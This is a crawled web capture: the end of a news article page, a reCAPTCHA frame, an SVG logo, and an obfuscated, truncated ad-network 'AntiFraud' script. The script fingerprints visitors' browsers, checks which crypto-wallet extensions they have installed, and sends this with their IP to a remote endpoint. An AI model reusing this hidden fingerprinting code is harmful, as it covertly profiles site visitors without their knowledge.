of Joe Biden's performance as president, while 65% think the United States is moving in the wrong direction.</p><p>Read also: NASA will measure air pollution from space.</p></div><div class="sourcess"></div><div class="bnp"></div></article></section></section></div></main><footer><div class="copyright">
	<div class="info">
		<a href="/" class="logo-b"></a><br>
		All rights reserved.<br>
		info@serenity-group.ru <br>
	</div>
</div></footer></div>
<script async type="text/javascript" src="/templates/all2/js/lazysizes.min.js"></script>



<div class="icookie" onclick="document.querySelector('.icookie').remove(); ">На сайте осуществляется обработка файлов cookie, необходимых для работы сайта, а также для анализа использования сайта и улучшения предоставляемых сервисов с использованием метрической программы Яндекс.Метрика. Продолжая использовать сайт, вы даете согласие с использованием данных технологий. <b>Согласен</b></div>
<style>
.icookie{ 
	position: fixed;
    bottom: 0;
    background: #ffffffeb;
    z-index: 99999;
    font-size: 12px;
    line-height: 12px;
    padding: 10px;
    width: 30%;
	cursor: pointer;
}
.mobile .icookie{ width: 70%; }
</style>





<style>
	.pup{ position: fixed; top: 0; width: 100%; height: 100%; background: #ffffffeb; z-index: 99999;}
	.cookie{ position: fixed; text-align: center; background: #818c99; color:#fff; padding: 15px; z-index: 500; width: 250px; border-radius: 16px; box-sizing: border-box; transform: translate(-50%, -50%); bottom: 19%; left: 50%; }
	.cookie p{ padding: 0; margin: 0; text-align: left; }
	.cookie span{ display: inline-block; padding: 10px 20px; background: #fff; color: #000; text-align: center; border-radius: 16px; margin: 0px auto; }
</style>


<script>

setTimeout( function(){
	var cookie		= document.querySelector('.cookie');

	if(cookie){
		ym(90662913, 'params', { "iusers":{ "user":{ "open": ["3.131.97.153 -> -/- -> /news/8:5073"]}} });
		document.querySelector("body").setAttribute("style", "overflow: hidden;");
		document.querySelector('.pup').removeAttribute('style');
	}

},500);

function coookie_close(){
	document.querySelector('.pup').remove(); 
	document.querySelector('body').removeAttribute('style');
		ym(90662913, 'params', { "iusers":{ "user":{ "access": ["3.131.97.153 -> -/- -> /news/8:5073"]}} });
}

</script>
</body>
</html><!-- SERVER_IP: 192.168.88.201 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jRuEQKk3lbb6XuWg7M7k3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922238125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://inc-news.com/templates/all2/style/inc-news.com/logo-b.svg
body_size: 1085
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 600 600"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:url(#linear-gradient);}.cls-3{fill:#ef0001;}.cls-4{fill:url(#linear-gradient-2);}.cls-5{fill:#424242;}</style><linearGradient id="linear-gradient" x1="125.97" y1="157.15" x2="122.91" y2="302.26" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="gray"/><stop offset="0.08" stop-color="#737373"/><stop offset="0.26" stop-color="#5d5d5d"/><stop offset="0.45" stop-color="#4e4e4e"/><stop offset="0.68" stop-color="#454545"/><stop offset="1" stop-color="#424242"/></linearGradient><linearGradient id="linear-gradient-2" x1="364.82" y1="284.65" x2="432.26" y2="186.55" xlink:href="#linear-gradient"/></defs><title>Artboard 1 copy 3</title><circle class="cls-1" cx="300" cy="300" r="300"/><path class="cls-2" d="M108,161.44v180.8H140v-170C132.74,165.83,122.48,162.38,108,161.44Z"/><polygon class="cls-3" points="334.15 342.91 334.15 125.93 302.2 125.93 302.2 285.47 201.19 125.93 170.42 125.93 170.42 342.91 202.37 342.91 202.37 183.37 303.38 342.91 334.15 342.91"/><path class="cls-3" d="M140,162.11V125.93H108v28.16C121.19,154.63,131.75,156.44,140,162.11Z"/><path class="cls-3" d="M477.39,280.34A43.34,43.34,0,0,1,436,313.61h-.76c-25.6,0-46.54-2-64.07-19.67a86.28,86.28,0,0,1-9.81-10.13,75.19,75.19,0,0,0,148.5-3.48Z"/><path class="cls-4" d="M435.3,123.27a75.3,75.3,0,0,0-75.21,75.21v71.88c0,.73,0,1.46.05,2.19,14.38,20.82,29.55,29.28,49.13,32.29A43.16,43.16,0,0,1,392,270.36V198.48a43.27,43.27,0,0,1,85.66-8.65H510A75.31,75.31,0,0,0,435.3,123.27Z"/><path class="cls-5" d="M189.44,477.32H171.6l-45.76-72.84v72.84H108V374.66h17.84l45.9,73.12V374.66h17.7Z"/><path class="cls-5" d="M274.28,431.49H232.12v31.59H281.4v14.24H214.28V374.66h66.63V389H232.12v28.35h42.16Z"/><path class="cls-5" d="M380.21,451.94,396,374.66h17.7L390,477.32H373l-19.53-74.95-20,74.95H316.33l-23.7-102.66h17.7l15.94,77.13,19.6-77.13h14.95Z"/><path class="cls-5" d="M484.16,450.88q0-6.76-4.76-10.44T462.23,433q-12.41-3.74-19.74-8.32-14-8.82-14-23,0-12.41,10.12-20.45t26.26-8A44.41,44.41,0,0,1,484,377.19a31.52,31.52,0,0,1,13.19,11.25,28.9,28.9,0,0,1,4.79,16.18H484.16q0-8-5-12.58t-14.42-4.55q-8.74,0-13.57,3.74a12.44,12.44,0,0,0-4.83,10.43q0,5.64,5.21,9.41t17.21,7.34q12,3.55,19.25,8.11A30.69,30.69,0,0,1,498.62,437,27.26,27.26,0,0,1,502,450.74q0,12.83-9.84,20.41t-26.68,7.58A50,50,0,0,1,445,474.6a34.27,34.27,0,0,1-14.52-11.38,28.35,28.35,0,0,1-5.19-16.93h17.84q0,8.74,5.79,13.54t16.57,4.8q9.3,0,14-3.77A12.18,12.18,0,0,0,484.16,450.88Z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://7ool.net/richpartners/af/af-ob.js
body_size: 17617
content:
function _0x44d61d(_0x4fa2af,_0xaf89c2,_0x509768,_0x49a221){return _0x2013(_0xaf89c2- -0x2e4,_0x509768);}(function(_0x4fb1af,_0x3f61f0){const _0x5ba5a4=_0x4fb1af();function _0x248c18(_0x2eec2e,_0x1a211d,_0x537079,_0x1112b1){return _0x2013(_0x1a211d-0x1b3,_0x2eec2e);}function _0x37d994(_0x1cf1c1,_0x3eb62b,_0x35b31e,_0x36a877){return _0x2013(_0x35b31e-0x6a,_0x1cf1c1);}while(!![]){try{const _0x56e55e=-parseInt(_0x37d994(0x249,0x352,0x2a8,0x2e5))/(-0x1669+0x26a0+-0x19f*0xa)+-parseInt(_0x37d994(0x348,0x2ff,0x2b8,0x2bc))/(0x13e2+0x11ab+-0x258b)+parseInt(_0x37d994(0x2be,0x266,0x299,0x2a1))/(0x3b7*0x4+-0x1e64+0x17*0xad)*(parseInt(_0x248c18(0x38c,0x3f2,0x495,0x394))/(-0x1439+-0xd38+-0x23b*-0xf))+-parseInt(_0x37d994(0x38f,0x370,0x314,0x361))/(-0x5*0x337+0x65*0x2b+-0xdf)*(-parseInt(_0x37d994(0x245,0x2a3,0x275,0x1ca))/(0x228e*0x1+-0x1b39+0x74f*-0x1))+parseInt(_0x248c18(0x416,0x465,0x505,0x453))/(0x2*-0xff9+-0x1280+0x3279)*(parseInt(_0x248c18(0x339,0x3a3,0x421,0x3ce))/(0x3d*-0x3e+-0x2*-0xbbf+-0x8*0x116))+-parseInt(_0x248c18(0x369,0x3ae,0x3c4,0x43a))/(-0x4*-0x887+0x1576+-0x7ef*0x7)+parseInt(_0x248c18(0x4b8,0x484,0x456,0x526))/(-0x163c+0xa8+0x159e)*(-parseInt(_0x248c18(0x3e9,0x3a9,0x338,0x426))/(-0x1193+0x1760+-0x2*0x2e1));if(_0x56e55e===_0x3f61f0)break;else _0x5ba5a4['push'](_0x5ba5a4['shift']());}catch(_0x168947){_0x5ba5a4['push'](_0x5ba5a4['shift']());}}}(_0x189d,0x17*-0x1105+0x31ae4*-0x1+0x6ae2b*0x1));const _0x40e7fe=(function(){let _0x4e9f49=!![];return function(_0x2b311b,_0x3d0841){const _0xf46d2e=_0x4e9f49?function(){function _0x2eee5b(_0x418aab,_0x1b685a,_0xf0e53d,_0xb4e196){return _0x2013(_0xb4e196- -0x311,_0x418aab);}if(_0x3d0841){const _0x34efaf=_0x3d0841[_0x2eee5b(0x13,-0xe,-0x6,-0x94)](_0x2b311b,arguments);return _0x3d0841=null,_0x34efaf;}}:function(){};return _0x4e9f49=![],_0xf46d2e;};}()),_0xd9c265=_0x40e7fe(this,function(){function _0x3f64cb(_0x52a03d,_0x1e855e,_0x3ec026,_0x436730){return _0x2013(_0x52a03d- -0x107,_0x3ec026);}const _0x34603f={};_0x34603f[_0x1be8ed(-0xf7,-0x17e,-0x8a,-0xd6)]=_0x1be8ed(-0x43,-0x7d,-0xb6,0x31)+'+$';function _0x1be8ed(_0x12a54f,_0x382dbe,_0x37a6b0,_0x5618e3){return _0x2013(_0x12a54f- -0x309,_0x382dbe);}const _0x1b4305=_0x34603f;return _0xd9c265[_0x3f64cb(0x196,0x12d,0x156,0x187)]()[_0x1be8ed(-0x88,-0xbc,-0xfc,-0x4a)](_0x3f64cb(0x1bf,0x1f8,0x11b,0x134)+'+$')[_0x3f64cb(0x196,0x22b,0x193,0xfa)]()[_0x3f64cb(0x117,0x155,0xfc,0x1c1)+'r'](_0xd9c265)['search'](_0x1b4305[_0x3f64cb(0x10b,0xbe,0x10c,0x139)]);});_0xd9c265();const _0x2c7fb5=(function(){const _0x233da9={};function _0x4d8aad(_0x544d84,_0x1a3c0f,_0x3f0726,_0x4af932){return _0x2013(_0x1a3c0f-0x18c,_0x4af932);}_0x233da9[_0x4a4019(-0xc6,-0x178,-0x11b,-0xef)]=function(_0x913d1b,_0x1215fb){return _0x913d1b!==_0x1215fb;};function _0x4a4019(_0x5b6b8c,_0x54ce40,_0x10df41,_0x47deb9){return _0x2013(_0x47deb9- -0x349,_0x54ce40);}_0x233da9[_0x4d8aad(0x388,0x36d,0x35c,0x335)]=function(_0x468f8d,_0x2b4b8f){return _0x468f8d===_0x2b4b8f;},_0x233da9['EuWko']=_0x4d8aad(0x3e1,0x3d7,0x36f,0x331);const _0x534a14=_0x233da9;let _0x3ea7ce=!![];return function(_0x11dd66,_0xd681cd){const _0x432f6d={'uTFOv':function(_0x213886,_0x339a34){function _0x542baf(_0x11920a,_0x4a73d1,_0xcf9ee2,_0x1ef675){return _0x2013(_0x4a73d1- -0x1b6,_0x1ef675);}return _0x534a14[_0x542baf(0x85,0xa4,0xca,0x9a)](_0x213886,_0x339a34);},'KOMcJ':function(_0x386d87,_0x288098){function _0x3fe4f2(_0x50b565,_0x5835be,_0x1fface,_0x1048a5){return _0x2013(_0x5835be-0x395,_0x1048a5);}return _0x534a14[_0x3fe4f2(0x5cf,0x576,0x4ea,0x54c)](_0x386d87,_0x288098);},'llSsH':_0x534a14['EuWko']},_0x52a731=_0x3ea7ce?function(){const _0x520ca3={'PQGdD':function(_0x27f146,_0x3336f6){return _0x432f6d['uTFOv'](_0x27f146,_0x3336f6);}};function _0x4bede7(_0x1994ee,_0x18a070,_0x5db2bf,_0x35f68f){return _0x2013(_0x5db2bf-0x24a,_0x1994ee);}function _0x3eface(_0x39a69a,_0x1c4c67,_0x3fe147,_0x511555){return _0x2013(_0x1c4c67- -0x29c,_0x39a69a);}if(_0xd681cd){if(_0x432f6d[_0x4bede7(0x406,0x395,0x436,0x479)]('tYeoW',_0x432f6d[_0x3eface(-0x8f,-0x89,0x13,-0x108)])){const _0x21d094=_0xd681cd[_0x4bede7(0x492,0x527,0x4c7,0x4f6)](_0x11dd66,arguments);return _0xd681cd=null,_0x21d094;}else try{return _0x520ca3['PQGdD'](_0x561a25[_0x4bede7(0x425,0x4aa,0x419,0x470)],_0x32268f['top'])?-0x2*-0x90e+0x1*0x83+0x1*-0x129e:-0x1f*0x30+-0x1*-0x13d+0x493;}catch{return-0x25e2*0x1+0x5*-0x653+0x1*0x4582;}}}:function(){};return _0x3ea7ce=![],_0x52a731;};}());function _0x4f3336(_0x4c6658,_0x91d941,_0x5d359a,_0x58447d){return _0x2013(_0x4c6658-0x99,_0x5d359a);}const _0x1ea99c=_0x2c7fb5(this,function(){const _0x44f2bf={'zPpIX':function(_0x52093b,_0x5fb76f){return _0x52093b(_0x5fb76f);},'NnESP':function(_0x148234,_0x1e0e9d){return _0x148234+_0x1e0e9d;},'cDwWk':_0x61d569(0x31e,0x2e0,0x245,0x2e0)+_0x3cc201(0x20c,0x172,0x19c,0x24c)+'rn\x20this\x22)('+'\x20)','VBuuE':function(_0x2826a5){return _0x2826a5();},'xFmqx':_0x61d569(0x1a2,0x1c7,0x12d,0x1cf),'QmFvP':_0x3cc201(0x284,0x32c,0x308,0x277),'WulAR':_0x61d569(0x240,0x24f,0x21a,0x200),'ELuWc':_0x3cc201(0x19c,0x17e,0x12f,0xfa),'IpXdI':function(_0x3f58c2,_0x205505){return _0x3f58c2<_0x205505;}};function _0x3cc201(_0x1b1559,_0x49c29b,_0x486cbb,_0x6e73be){return _0x2013(_0x1b1559- -0x37,_0x486cbb);}let _0x545344;try{const _0x2e03b7=_0x44f2bf[_0x3cc201(0x1ee,0x170,0x250,0x27d)](Function,_0x44f2bf['NnESP'](_0x44f2bf[_0x3cc201(0x1ae,0x1c0,0x1f5,0x10d)](_0x61d569(0x1bf,0x1cb,0x13e,0x1b6)+_0x61d569(0x2bd,0x30b,0x2ff,0x291),_0x44f2bf['cDwWk']),');'));_0x545344=_0x44f2bf['VBuuE'](_0x2e03b7);}catch(_0x4c6ee7){_0x545344=window;}function _0x61d569(_0x294ef4,_0xa17de3,_0x3b8a38,_0xaeec18){return _0x2013(_0xa17de3-0x2b,_0xaeec18);}const _0x361096=_0x545344[_0x61d569(0x27f,0x28d,0x1f2,0x2e7)]=_0x545344[_0x61d569(0x29f,0x28d,0x213,0x26c)]||{},_0x51e968=[_0x44f2bf['xFmqx'],_0x44f2bf[_0x3cc201(0x197,0x101,0x1bf,0x176)],_0x3cc201(0x1b0,0x140,0x198,0x16f),_0x44f2bf['WulAR'],_0x44f2bf[_0x61d569(0x1b1,0x1e4,0x206,0x14a)],_0x3cc201(0x16d,0x114,0x138,0x1b9),_0x3cc201(0x172,0xf7,0x19c,0x110)];for(let _0x1ada0d=-0x1a21*-0x1+-0x2*-0x54d+-0x24bb;_0x44f2bf['IpXdI'](_0x1ada0d,_0x51e968[_0x3cc201(0x275,0x307,0x302,0x2a0)]);_0x1ada0d++){const _0x13571c=_0x2c7fb5[_0x61d569(0x1ae,0x249,0x1b1,0x2f0)+'r']['prototype'][_0x61d569(0x2cc,0x232,0x293,0x2b3)](_0x2c7fb5),_0x4b5963=_0x51e968[_0x1ada0d],_0x5586a5=_0x361096[_0x4b5963]||_0x13571c;_0x13571c[_0x61d569(0x2a4,0x2fa,0x253,0x2c1)]=_0x2c7fb5[_0x3cc201(0x1d0,0x1ce,0x22d,0x246)](_0x2c7fb5),_0x13571c['toString']=_0x5586a5[_0x3cc201(0x266,0x289,0x28b,0x268)][_0x3cc201(0x1d0,0x1e2,0x25e,0x1ea)](_0x5586a5),_0x361096[_0x4b5963]=_0x13571c;}});_0x1ea99c();function _0x2013(_0x1fe085,_0x57bc89){const _0xd9c265=_0x189d();return _0x2013=function(_0x40e7fe,_0x189d30){_0x40e7fe=_0x40e7fe-(-0x123c+0x502+0xecb);let _0x201398=_0xd9c265[_0x40e7fe];return _0x201398;},_0x2013(_0x1fe085,_0x57bc89);}function _0x189d(){const _0x3a7e8e=['RainbowMob','providers','xsPNr','tions','zJRoA','HoOrt','BTCWallet','Cosmos','NnESP','Engpn','info','BinanceCha','CldSw','mCkvb','floor','KOMcJ','hXxCu','rowser','KAzLC','8eAWYrR','OKXMobileB','wvAqi','bileBrowse','Flint','riFWi','816629WMsVfd','JbjuS','nami','knnQU','ntYhM','168741YXsSIN','KEY','set','hYLrv','\x20af\x20endpoi','value','istic.spac','getItem','random','okyvk','leap','PaOOc','bind','setItem','hiroWallet','adTelegram','1157694tlyWql','keplr','get','current_da','injectedWe','outerHeigh','fwfYh','CRlXo','llSsH','getBattery','timeZone','CNLhG','shBjo','removeItem','Signer','xZDeU','KUdyS','wMWvE','ttl','constructo','KVkRX','wTmwh','LegacyBrow','ZJlkN','UNMASKED_R','error','zPpIX','gion','https://{{','ENDERER_WE','nfo','rn\x20this\x22)(','Solana','ileBrowser','iJBxM','DQggr','125835xLXteJ','{{region}}','qhrBK','qZszG','faTNG','AME','HiroStacks','eOffset','getRegion','KTdJr','getTimezon','SubWallet','WebLN','btcwallet','QfKWb','247152vlflnZ','4vqYpKF','BraveWalle','cosmostati','Eternl','ctor(\x22retu','okxwallet','isRabby','dwrYo','RAUtY','onWallet','Solflare','BitgetWall','tYeoW','gFJVw','ZnrDs','19230kMablU','ethereum','BinanceWal','Cardano','ssp_id','region','ent','level','VmaOq','phYOi','emsOC','Polkadot','vajvq','audData','getClientI','BGL','undefined','OrZFG','_info','Browser','console','getContext','OvdDS','ZlwBt','REGION_US','availHeigh','rMYzE','tcVJK','FQavm','getOffline','BsNPf','Backpack','GMblr','VFgDg','_ENDPOINT','Address','AALxI','EVM','Omjqv','talisman','canvas','Error\x20send','OSjzG','getUrlByRe','width','MVEig','getUrl','apply','XBxQN','Cosmostati','HmHjm','search','OyWeO','isNeedUplo','maxTouchPo','CoinbaseWa','DvqhE','Talisman','IZMKK','DateTimeFo','IAKSG','ryliV','language','mxnuv','JrJvN','forEach','QcQPF','RS_AFD','screenTop','Xcffq','pCgiC','zQlmO','webgl','GgNug','getExtensi','aMmtn','LeapWallet','region}}.m','INyaU','toString','JoiyD','pWkgN','fLZPs','outerWidth','mJHeg','innerHeigh','includes','vHRwl','Lace','RICHPARTNE','jBSAz','top','5jpWwjA','AGnHw','length','qFskR','resolvedOp','handle','cardano','PolkadotJS','1742727meCjVe','Glow','WEBGL_debu','{}.constru','now','Yhyhp','experiment','eternl','IFtPp','warn','Xverse','isArray','OBbRu','RIhEk','isBackpack','height','QXjkZ','njWFB','g_renderer','hasAnyWall','(((.+)+)+)','push','MetaMask','RkcmW','charging','toLowerCas','sglCr','unisat','XpHzK','__proto__','qEKVr','10EpiCqg','let','nit','GgDYd','vREhA','BUGcp','gDNbU','EirIh','WTmiK','replace','aoEdv','e/nty/taf','WzrIB','some','beEon','nction()\x20','al-webgl','Wallet','peqsq','ALJkv','IplBF','gWnLM','crypto','oTUmi','POST','zDbBp','telegram_i','parse','stringify','polkadot-j','TrustWalle','efkbg','llet','log','xverse','FHiZK','1|4|2|3|0','return\x20(fu','Nami','then','nt:','table','lEKEp','sendAntiFr','enjoO','wpRem','trace','userAgent','isBraveWal','ANTI_FRAUD','_STORAGE_N','MbqYw','OKXWallet','bitkeep','fXqtK','UniSat','bitget','test','publisher_','Rabby','OlyPm','detect','ELuWc','languages','geETT','bqICj','mWDaZ','PiIJZ','Phantom','rmat','zHBNH','LCqtW','innerWidth','wallets','isSolflare','isMetaMask','LAXuj','createElem','KFJRq','Telegram','isTrust','REGION_EU','rInfo','QmFvP','self','PhantomMob','split','getRendere','exception','lace','screenX','nqLno','LJvzi','rvvCD','XsUes','Keplr','_UPDATE_TI','screenLeft'];_0x189d=function(){return _0x3a7e8e;};return _0x189d();}class AntiFraud{static ['REGION_EU']='eu';static [_0x4f3336(0x2ff,0x31c,0x28e,0x327)]='us';constructor(_0x211cb5=null){const _0x29dd4a={};_0x29dd4a['gMjAY']=_0x3df4cb(-0x38,-0x95,-0x81,-0xc)+_0x1d9663(0x597,0x676,0x693,0x617)+'istic.spac'+_0x1d9663(0x64c,0x683,0x678,0x658);function _0x1d9663(_0x142373,_0x2e3c60,_0x4179fa,_0x3bc322){return _0x4f3336(_0x3bc322-0x2e3,_0x2e3c60-0x1a8,_0x2e3c60,_0x3bc322-0x149);}_0x29dd4a['CNLhG']=_0x3df4cb(0x48,-0x23,0xa5,0x64)+_0x1d9663(0x5f6,0x5f7,0x632,0x60d);const _0x177156=_0x29dd4a;function _0x3df4cb(_0x3e7c3f,_0x5be7c2,_0x1f091a,_0x1cd0c0){return _0x4f3336(_0x3e7c3f- -0x2f8,_0x5be7c2-0x1bb,_0x1f091a,_0x1cd0c0-0x14d);}_0x211cb5&&RegionStorage[_0x3df4cb(-0x62,-0x9,0x3a,-0x44)](_0x211cb5[_0x1d9663(0x5a8,0x5f1,0x6b8,0x647)+'e']()),this['ANTI_FRAUD'+_0x3df4cb(0x11,-0x3c,-0x80,-0x2a)]=_0x177156['gMjAY'],this[_0x3df4cb(-0xb3,-0xa1,-0x9,-0x112)+_0x1d9663(0x577,0x4ac,0x5d2,0x557)+'ME']=0xc690+0xec80+0xdf0*-0x7,this[_0x3df4cb(-0xb3,-0x14f,-0x72,-0xeb)+_0x1d9663(0x51e,0x4df,0x5aa,0x529)+'AME']=_0x177156[_0x3df4cb(-0x49,0x1b,-0x7a,0x17)];}[_0x44d61d(-0xcb,-0x35,-0xc2,0x4e)](_0x3a8426,_0x3bb3ee,_0x21b8f6,_0x435dac){function _0x473ebc(_0x4a3eb5,_0x245a2a,_0x1a3b7a,_0x57728a){return _0x4f3336(_0x4a3eb5- -0x9d,_0x245a2a-0x4,_0x1a3b7a,_0x57728a-0xe7);}const _0x211bfd={};_0x211bfd[_0x473ebc(0x264,0x2bb,0x298,0x204)]='canvas',_0x211bfd[_0x473ebc(0x213,0x179,0x21a,0x186)]=_0x1ec15a(0x564,0x5a5,0x5d1,0x5ed),_0x211bfd[_0x473ebc(0x1eb,0x207,0x1fb,0x268)]=_0x473ebc(0x2b0,0x2dd,0x263,0x315)+_0x1ec15a(0x66d,0x5d3,0x551,0x60a)+_0x1ec15a(0x538,0x56f,0x5b8,0x5d6),_0x211bfd[_0x473ebc(0x1f1,0x15e,0x1a5,0x15b)]=function(_0x4f8f72,_0x1a2dee){return _0x4f8f72!==_0x1a2dee;};function _0x1ec15a(_0x4b78ba,_0x5732dd,_0x20d1b1,_0xbe25e){return _0x44d61d(_0x4b78ba-0xce,_0x5732dd-0x5f3,_0x4b78ba,_0xbe25e-0xf2);}_0x211bfd[_0x473ebc(0x291,0x28d,0x2dd,0x252)]=_0x473ebc(0x1d4,0x1bb,0x1dc,0x1da),_0x211bfd[_0x473ebc(0x2e1,0x347,0x366,0x2d7)]=_0x473ebc(0x253,0x1f0,0x2b1,0x1f9);const _0x17109c=_0x211bfd;let _0x58a9d1=new WalletData(),_0x22a7bc=_0x58a9d1[_0x473ebc(0x1b4,0x1f4,0x205,0x1db)]();const _0x4d6605=Array[_0x1ec15a(0x617,0x5cc,0x57f,0x5d9)](_0x21b8f6)?_0x21b8f6:[_0x21b8f6];this[_0x1ec15a(0x579,0x592,0x54e,0x5e2)+_0x1ec15a(0x4c8,0x519,0x48d,0x571)+_0x473ebc(0x26d,0x2b1,0x2be,0x2bc)]()&&this[_0x1ec15a(0x4d2,0x4b5,0x4e1,0x483)+'audData'](_0x3a8426,_0x3bb3ee,_0x4d6605,_0x435dac,_0x22a7bc)[_0x473ebc(0x19e,0x155,0x19e,0x16f)](_0x2271d5=>{const _0x15fc1d={};function _0x29cd03(_0x40727c,_0x52dd2c,_0x2031e2,_0x141410){return _0x1ec15a(_0x52dd2c,_0x2031e2-0x36,_0x2031e2-0xed,_0x141410-0xe2);}_0x15fc1d[_0x40ae6c(0x5b1,0x4d9,0x569,0x5be)]=_0x17109c[_0x29cd03(0x58a,0x52b,0x5ad,0x5a1)],_0x15fc1d[_0x40ae6c(0x47d,0x53c,0x4de,0x4eb)]=_0x17109c[_0x40ae6c(0x4ff,0x4e2,0x539,0x57a)];function _0x40ae6c(_0x2eb7cf,_0x100559,_0x5d0902,_0x460375){return _0x473ebc(_0x5d0902-0x326,_0x100559-0x46,_0x2eb7cf,_0x460375-0x112);}_0x15fc1d[_0x40ae6c(0x5e4,0x4ef,0x555,0x5bd)]=_0x40ae6c(0x627,0x5ee,0x5da,0x65e)+_0x40ae6c(0x588,0x680,0x603,0x5af),_0x15fc1d[_0x29cd03(0x510,0x5e5,0x57d,0x53b)]=_0x17109c[_0x29cd03(0x4c4,0x4c4,0x534,0x586)];const _0x38ccc7=_0x15fc1d;if(_0x17109c['riFWi'](_0x17109c[_0x40ae6c(0x5b0,0x5b5,0x5b7,0x51d)],_0x17109c[_0x40ae6c(0x682,0x688,0x607,0x67a)]))LS['set'](this[_0x40ae6c(0x4a6,0x4e9,0x4ce,0x4d9)+_0x40ae6c(0x44e,0x555,0x4cf,0x4f1)+_0x29cd03(0x622,0x5e5,0x579,0x56d)],0x1dc9+-0xf16+-0xeb2,this[_0x40ae6c(0x544,0x4cf,0x4ce,0x4b5)+_0x29cd03(0x50f,0x4ea,0x520,0x4c0)+'ME']);else try{const _0x2b3431=_0x373c10[_0x40ae6c(0x4ba,0x4c6,0x4ea,0x49f)+_0x29cd03(0x550,0x54a,0x599,0x5fe)](_0x38ccc7[_0x40ae6c(0x576,0x5f2,0x569,0x595)]),_0x589d4e=_0x2b3431[_0x40ae6c(0x502,0x597,0x585,0x4ed)](_0x38ccc7['bqICj'])||_0x2b3431['getContext'](_0x38ccc7[_0x40ae6c(0x5e0,0x4de,0x555,0x57f)]);if(!_0x589d4e)return null;const _0x5cc463=_0x589d4e[_0x29cd03(0x640,0x59d,0x5dd,0x5cb)+'on'](_0x38ccc7[_0x40ae6c(0x512,0x5f9,0x55a,0x590)]);if(_0x5cc463)return _0x589d4e['getParamet'+'er'](_0x5cc463[_0x40ae6c(0x56d,0x52a,0x545,0x4e3)+_0x40ae6c(0x4f0,0x4e1,0x54a,0x4c9)+'BGL']);return null;}catch{return null;}});}[_0x4f3336(0x31c,0x3b7,0x2ec,0x301)+'adTelegram'+'Address'](){function _0x31a239(_0x404b86,_0x1a6f96,_0x17f228,_0x1e1251){return _0x44d61d(_0x404b86-0x1e8,_0x1e1251-0x343,_0x17f228,_0x1e1251-0x1af);}return!LS['get'](this['ANTI_FRAUD'+_0x31a239(0x251,0x1fe,0x1c5,0x20c)+'AME']);}async['sendAntiFr'+_0x44d61d(-0xde,-0x89,-0xfd,-0x77)](_0x5d0219,_0x4e12bf,_0x71f2f6,_0x360e13,_0x175f1f){function _0x56294e(_0x2ab6f4,_0x352ca2,_0x500795,_0x1811a7){return _0x4f3336(_0x2ab6f4- -0x264,_0x352ca2-0x4b,_0x352ca2,_0x1811a7-0x44);}function _0x1961c6(_0x2691fa,_0x18b3ca,_0x2535eb,_0x1335bb){return _0x44d61d(_0x2691fa-0x1a7,_0x1335bb- -0xa4,_0x2691fa,_0x1335bb-0x7a);}const _0x3b9b56={'hYLrv':function(_0x1ea3b6,_0x29802b){return _0x1ea3b6(_0x29802b);},'JoiyD':function(_0x499e28,_0x1ab469){return _0x499e28(_0x1ab469);},'ZnrDs':function(_0x36803a,_0x17dc95){return _0x36803a/_0x17dc95;},'ALJkv':'object','Xcffq':function(_0x31de37,_0x4a8f2b,_0x4b1f8b){return _0x31de37(_0x4a8f2b,_0x4b1f8b);},'qFskR':_0x1961c6(-0x1be,-0x155,-0x270,-0x1f5),'VAWps':_0x1961c6(-0x69,-0xb8,-0x127,-0x111)+_0x56294e(0x34,-0x5a,0x88,0x94)+_0x56294e(-0x28,0x5d,-0xcf,-0x28)};try{const _0x4d0341=await this['getClientI'+'nfo'](),_0x80e67b=RegionStorage[_0x1961c6(-0x177,-0x19e,-0x69,-0x10c)](this[_0x56294e(-0x1f,-0x42,0x3e,-0x8)+'_ENDPOINT']);_0x4d0341[_0x56294e(0x87,-0x11,0xfb,0x93)]=_0x4e12bf,_0x4d0341[_0x1961c6(-0x1b2,-0x13b,-0x245,-0x1d3)+'id']=_0x3b9b56[_0x1961c6(-0x230,-0x209,-0x212,-0x18a)](String,_0x5d0219),_0x4d0341['site_id']=_0x71f2f6,_0x4d0341['ip']=_0x3b9b56[_0x1961c6(-0x1dc,-0xfb,-0x18e,-0x18a)](String,_0x360e13),_0x4d0341['telegram_i'+'d']=null,_0x4d0341[_0x1961c6(-0x25e,-0x1ea,-0x209,-0x1f3)+_0x1961c6(-0x9b,-0x9c,-0x11d,-0xb5)]=![],_0x4d0341[_0x1961c6(-0x1da,-0x155,-0x1ad,-0x17a)+'te']=_0x3b9b56[_0x1961c6(-0x65,-0x18b,-0xc8,-0xea)](String,Math[_0x1961c6(-0x243,-0x1a4,-0x131,-0x19d)](_0x3b9b56[_0x1961c6(-0xc5,-0x9b,-0xfa,-0x13b)](Date[_0x1961c6(-0xd7,-0x7d,-0x164,-0xd2)](),0x22e7*-0x1+0x22f+0x24a0))),_0x4d0341['auth_date']=null,_0x4d0341['hasAnyWall'+'et']=_0x175f1f[_0x56294e(0xfa,0x67,0xea,0xcf)+'et'],_0x4d0341[_0x56294e(-0x7,0x1c,0x88,-0x1a)]=_0x175f1f[_0x1961c6(-0x15e,-0x1bb,-0x1f1,-0x1c4)];if(typeof window[_0x1961c6(-0x191,-0x13b,-0x16e,-0x1be)]===_0x3b9b56[_0x1961c6(-0x90,-0x43,-0x136,-0xa4)]){}await 